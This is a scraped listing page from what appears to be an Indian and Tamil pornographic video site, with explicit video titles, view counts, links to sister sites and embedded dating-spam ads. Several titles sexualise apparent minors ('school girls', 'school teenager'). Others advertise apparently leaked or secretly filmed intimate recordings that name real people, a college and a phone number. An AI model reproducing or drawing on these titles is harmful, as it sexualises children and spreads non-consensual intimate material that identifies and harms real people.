

--- FILE ---
content_type: text/html
request_url: https://tamilsextube.me/en/?error0_gallery
body_size: 17074
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tamil Sex Tube - Indian Porn, Sri Lankan Pussy, Desi XXX Movies</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://tamilsextube.me/en/"  />
    <meta name="Description" content="Get up and surf through a huge collection of tamil sex tube videos" />
    <meta name="Keywords" content=""/>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <link rel="stylesheet" href="/assets/css/app.css">
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/OhfzgoPTDPUCCMXyCinFQm.js" type="text/javascript"></script>
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="searches">
<a href="https://mallusex.me/" data-ct="3759593891">mallu sex</a><a href="https://desiindiansex.org/" data-ct="898750289">desi indian sex</a><a href="https://tamilporn.me/" data-ct="203918651">tamil porn</a><a href="https://tamilhotmovies.net/" data-ct="3420784801">tamil hot movies</a><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos</a><a href="https://tamilsexvideo.me/" data-ct="2466158164">tamil sex video</a><a href="https://tamilnewsexvideos.com/" data-ct="2588236576">tamil new sex videos</a> 
                </div>
                <div class="languages">
                    <span class="lang-current">language</span>
                    <div class="lang-dropdown">
<a href="/en/index/popular/1/" target="_self" class="en">English</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//tamilsextube.me" target="_self">
                        <img src="/assets/logo.png" alt="Tamil Sex Tube"></a>
                    </a></div>
                <div class="nav-wrap">
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav">
                        <a href="/en/index/latest/1/" target="_self">New Videos<i class="iconic-monitor"></i></a>
                        <a href="/en/index/popular/1/" target="_self">Hot Videos<i class="iconic-hearth"></i></a>
                        <a href="[#BANNER_CATEGORY_webcam_link#]">LiveSexHookers.com<i class="iconic-monitor"></i></a>
                        <a href="[#BANNER_CATEGORY_fling_link#]">Porn Sites<i class="iconic-up"></i></a>
                        <a href="//indiantube.porn">Indiantube.porn<i class="iconic-monitor"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Tamil Sex Tube <span>140230</span></h1>    
                <div class="thumbs">
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731418425371/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb916b7381b" src="/thumbs/371/2705852731418425371_0.jpg"/>
                            </div>
                            <span class="thumb-desc">New saree desi village</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:42</span>
                                <span class="thumb-views">3877186</span>
                                <span class="thumb-added">2.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14075492705313176588/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c356320a52cb3c0c" src="/thumbs/588/14075492705313176588_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian boudi</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:39</span>
                                <span class="thumb-views">1626439</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731483140267/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91a92b0ab" src="/thumbs/267/2705852731483140267_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil lesibian school girls with audio (viral-2018)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:18</span>
                                <span class="thumb-views">2736357</span>
                                <span class="thumb-added">19.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732534474473/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9593cc6e9" src="/thumbs/473/2705852732534474473_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi coupl home made</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:16</span>
                                <span class="thumb-views">2088894</span>
                                <span class="thumb-added">9.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733796412924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a4746dfc" src="/thumbs/924/2705852733796412924_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian School teenager With Bf Homemade</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:23</span>
                                <span class="thumb-views">998813</span>
                                <span class="thumb-added">23.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/445292751546035124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="62dff65f4f52bb4" src="/thumbs/124/445292751546035124_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Nitu ki chudai by her teacher after school more @onlyindianxxx.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:13</span>
                                <span class="thumb-views">88353</span>
                                <span class="thumb-added">8.04.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636593781282/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10046b1a22" src="/thumbs/282/3824942636593781282_0.jpg"/>
                            </div>
                            <span class="thumb-desc">telugu recording dance.WEBM</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:58</span>
                                <span class="thumb-views">231012</span>
                                <span class="thumb-added">19.03.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15018046833245931592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d06ad2069bcdc848" src="/thumbs/592/15018046833245931592_0.jpg"/>
                            </div>
                            <span class="thumb-desc">desi aged aunty with her s. friend (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:32</span>
                                <span class="thumb-views">211079</span>
                                <span class="thumb-added">7.05.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735081416493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil school couples sex (2019)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:09</span>
                                <span class="thumb-views">676330</span>
                                <span class="thumb-added">20.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733044610482/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb977a4d5b2" src="/thumbs/482/2705852733044610482_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian teen hardcore fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:30</span>
                                <span class="thumb-views">853156</span>
                                <span class="thumb-added">24.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1568519079414207262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="15c47fcad7e8131e" src="/thumbs/262/1568519079414207262_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamilachiiii</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:18</span>
                                <span class="thumb-views">84775</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13071261578965336502/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b5667326cc70c1b6" src="/thumbs/502/13071261578965336502_0.jpg"/>
                            </div>
                            <span class="thumb-desc">SLUT Latina in the Forest with a STRANGER flashing her butt and vagina in dress and thongs in extreme hike at the end she fucks and SUCKS dick like a GODDESS of nature in usa United States tamil bhabhi XXX XNXX 2 FULL ON XRED</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:01</span>
                                <span class="thumb-views">101</span>
                                <span class="thumb-added">26.10.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731138568618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90608f1aa" src="/thumbs/618/2705852731138568618_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Newl merried wife fucking with Ex Bf in her home</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:12</span>
                                <span class="thumb-views">1451149</span>
                                <span class="thumb-added">22.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733205115576/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98135f2b8" src="/thumbs/576/2705852733205115576_0.jpg"/>
                            </div>
                            <span class="thumb-desc">ZOMATO BOY Fucked Aunty P-6</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:45</span>
                                <span class="thumb-views">1675523</span>
                                <span class="thumb-added">19.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17481403938576862406/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f29a6c42fdfd0cc6" src="/thumbs/406/17481403938576862406_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Telugu aunty fucking for money in fields (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:32</span>
                                <span class="thumb-views">37040</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733048788614/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb977e49686" src="/thumbs/614/2705852733048788614_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Satin Silk 591</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:12</span>
                                <span class="thumb-views">1855000</span>
                                <span class="thumb-added">25.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7769102442234930554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6bd165823d08657a" src="/thumbs/554/7769102442234930554_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Threesome</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:36</span>
                                <span class="thumb-views">83070</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637161367816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10263fc908" src="/thumbs/816/3824942637161367816_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cute indian school girl undressing showing boobs and pussy to bf</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:38</span>
                                <span class="thumb-views">4443</span>
                                <span class="thumb-added">8.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/660297095375357649/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="929d8b5b81206d1" src="/thumbs/649/660297095375357649_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sri lankan bus jack sex ( Part 2 ) loud moaning dirty talk and carry fuck බස් ජැක් දෙවෙනි කොටස</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:44</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">20.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896022497341/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7517211c83d" src="/thumbs/341/1892856896022497341_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Ria Sen Bollywood Actress</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:39</span>
                                <span class="thumb-views">284</span>
                                <span class="thumb-added">4.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12758505420659510718/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b10f5115274e4dbe" src="/thumbs/718/12758505420659510718_0.jpg"/>
                            </div>
                            <span class="thumb-desc">tamil aunty blowjob</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:48</span>
                                <span class="thumb-views">67449</span>
                                <span class="thumb-added">25.04.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731355305284/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb912f41544" src="/thumbs/284/2705852731355305284_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Desi Tamil Aunty Gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:03</span>
                                <span class="thumb-views">501311</span>
                                <span class="thumb-added">24.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639065000333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1097b6e98d" src="/thumbs/333/3824942639065000333_0.jpg"/>
                            </div>
                            <span class="thumb-desc">15154140 352503341767525 20341910006661120 n.mp4</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:40</span>
                                <span class="thumb-views">1664121</span>
                                <span class="thumb-added">4.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1590009708490695865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1610d967d802a4b9" src="/thumbs/865/1590009708490695865_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Mallu aunty getting fucked hard</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:45</span>
                                <span class="thumb-views">49952</span>
                                <span class="thumb-added">27.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15338903677683509540/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d4debba038422924" src="/thumbs/540/15338903677683509540_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Aunty Fucked By Guest!!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">25:29</span>
                                <span class="thumb-views">107057</span>
                                <span class="thumb-added">16.05.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637195643872/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10284acbe0" src="/thumbs/872/3824942637195643872_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian cheating wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:40</span>
                                <span class="thumb-views">28277</span>
                                <span class="thumb-added">15.07.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958836880221846/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33eb149a696" src="/thumbs/846/13554958836880221846_0.jpg"/>
                            </div>
                            <span class="thumb-desc">One very horny indian teen!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:00</span>
                                <span class="thumb-views">702394</span>
                                <span class="thumb-added">18.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895144986511/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513dc4078f" src="/thumbs/511/1892856895144986511_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi wife hairy cream</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:34</span>
                                <span class="thumb-views">161</span>
                                <span class="thumb-added">23.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638110116136/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ecc8928" src="/thumbs/136/3824942638110116136_0.jpg"/>
                            </div>
                            <span class="thumb-desc">South Indian servant maid fucked by her Owner in kitchen (new)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:36</span>
                                <span class="thumb-views">1349084</span>
                                <span class="thumb-added">5.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894937557418/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513166e9aa" src="/thumbs/418/1892856894937557418_0.jpg"/>
                            </div>
                            <span class="thumb-desc">ARAB Muslim HIJAB</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:39</span>
                                <span class="thumb-views">63</span>
                                <span class="thumb-added">15.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1544217286345828135/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="156e2970b8a92727" src="/thumbs/135/1544217286345828135_0.jpg"/>
                            </div>
                            <span class="thumb-desc">PureMature HD Lisa Ann gets fucked hard in the Gym</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:06</span>
                                <span class="thumb-views">59</span>
                                <span class="thumb-added">22.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1518815884780251850/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1513eb000b8c2aca" src="/thumbs/850/1518815884780251850_0.jpg"/>
                            </div>
                            <span class="thumb-desc">I m hot sexy girl 9926356667</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:07</span>
                                <span class="thumb-views">404788</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5272929774108331171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="492d35b13f4ecca3" src="/thumbs/171/5272929774108331171_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Christian Medical College MMS - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:15</span>
                                <span class="thumb-views">335883</span>
                                <span class="thumb-added">27.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12086214149705124302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a7badbbbd07949ce" src="/thumbs/302/12086214149705124302_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Teens India</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:45</span>
                                <span class="thumb-views">29684</span>
                                <span class="thumb-added">6.07.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895340714694/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751496e9ac6" src="/thumbs/694/1892856895340714694_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sex at Office</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:38</span>
                                <span class="thumb-views">773155</span>
                                <span class="thumb-added">5.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639914724040/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ca5caac8" src="/thumbs/40/3824942639914724040_0.jpg"/>
                            </div>
                            <span class="thumb-desc">MONIKA</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:58</span>
                                <span class="thumb-views">614432</span>
                                <span class="thumb-added">9.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17558574448763069919/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f3ac966e8cc5e5df" src="/thumbs/919/17558574448763069919_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi girl sex fuck with bf</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:22</span>
                                <span class="thumb-views">57456</span>
                                <span class="thumb-added">24.08.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896128642397/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75178656d5d" src="/thumbs/397/1892856896128642397_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Plump Indian  with well-matured tits fondled</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:00</span>
                                <span class="thumb-views">1845067</span>
                                <span class="thumb-added">4.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734649013516/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d746150c" src="/thumbs/516/2705852734649013516_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Mature MILF showing her HUGE TITS and BIG ASS</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:00</span>
                                <span class="thumb-views">95767</span>
                                <span class="thumb-added">22.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733708838066/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99f3c24b2" src="/thumbs/66/2705852733708838066_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil horny aunty showing her boobs with audio</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:24</span>
                                <span class="thumb-views">90337</span>
                                <span class="thumb-added">11.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2825370310920004744/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2735bb540d526488" src="/thumbs/744/2825370310920004744_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Bangladeshi driver assfuck sex arb malik housewife cheat caught</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:37</span>
                                <span class="thumb-views">30804</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482548158603307/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d949a02b" src="/thumbs/307/1426482548158603307_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bushy teen anal Afgan whorehouses exist </span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">82</span>
                                <span class="thumb-added">22.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1988944110753742706/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b9a26217f94ff72" src="/thumbs/706/1988944110753742706_0.jpg"/>
                            </div>
                            <span class="thumb-desc">desi desi Madurai college girl Kanmani fucking with boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:00</span>
                                <span class="thumb-views">162908</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732206550046/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb945b10c1e" src="/thumbs/46/2705852732206550046_0.v1524742740"/>
                            </div>
                            <span class="thumb-desc">My Friend Asks Me To Take Care Of His Indian GF</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:12</span>
                                <span class="thumb-views">682676</span>
                                <span class="thumb-added">5.04.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11995755290993004869/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a6797be184269145" src="/thumbs/869/11995755290993004869_0.jpg"/>
                            </div>
                            <span class="thumb-desc">VPC - Vandavasi Polytechnic College Tamil 20 yrs old unmarried hot girl Ms. Revathi sucking her classmate-lover ‘Padavedu’ Vinoth’s dick at college bathroom secretly super hit viral porn video @ 0312147480320 # 10.02.2010.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:20</span>
                                <span class="thumb-views">21900</span>
                                <span class="thumb-added">7.07.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734928482101/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e7ee6f35" src="/thumbs/101/2705852734928482101_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian bf and gf fucked when no one in home</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:14</span>
                                <span class="thumb-views">575808</span>
                                <span class="thumb-added">6.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894575591730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511bd3c132" src="/thumbs/730/1892856894575591730_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Palakad aunty naked show</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:00</span>
                                <span class="thumb-views">31656</span>
                                <span class="thumb-added">2.03.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482547156278092/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2519d8b5b4c" src="/thumbs/92/1426482547156278092_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Observe The Erotic Indian Dancer</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:41</span>
                                <span class="thumb-views">56</span>
                                <span class="thumb-added">20.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637292353658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102e0e787a" src="/thumbs/658/3824942637292353658_0.jpg"/>
                            </div>
                            <span class="thumb-desc">old pundit fucking young girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:39</span>
                                <span class="thumb-views">12260</span>
                                <span class="thumb-added">8.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15772503325861846910/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dae3303564a99f7e" src="/thumbs/910/15772503325861846910_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Pervert Nephew Satisfying Big Butt Aunty - Wowmoyback</span>
